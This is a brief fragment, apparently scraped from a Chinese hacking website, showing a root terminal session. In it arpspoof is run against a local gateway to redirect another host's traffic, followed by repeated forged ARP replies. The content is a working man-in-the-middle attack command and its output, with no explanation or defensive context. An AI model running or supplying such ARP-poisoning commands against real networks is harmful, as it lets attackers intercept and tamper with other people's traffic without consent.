 root@Anka9080:~# arpspoof -i eth0 -t 192.168.1.1 192.168.1.106
0:c:29:4:b8:58 c:72:2c:25:ca:66 0806 42: arp reply 192.168.1.106 is-at 0:c:29:4:
b8:58
0:c:29:4:b8:58 c:72:2c:25:ca:66 0806 42: arp reply 192.168.1.106 is-at 0:c:29:4:
b8:58
0:c:29:4:b8:58 c:72:2c:25:ca:66 0806 42: arp reply 192.168.1.106 is-at 0:c:29:4:
b8:58
0:c:29:4:b8:58 c:72:2c:25:ca:66 0806 42: arp reply 192.168.1.106 is-at 0:c:29:4:
b8:58
0:c:29:4:b8:58 c:72:2c:25:ca:66 0806 42: arp reply 192.168.1.106 is-at 0:c:29:4:
b8:58
0:c:29:4:b8:58 c:72:2c:25:ca:66 0806 42: arp reply 192.168.1.106 is-at 0:c:29:4:
b8:58
0:c:29:4:b8:58 c:72:2c:25:ca:66 0806 42: arp reply 192.168.1.106 is-at 0:c:29:4:
b8:58
0:c:29:4:b8:58 c:72:2c:25:ca:66 0806 42: arp reply 192.168.1.106 is-at 0:c:29:4:
b8:58
黑吧安全网
www.myhack58.com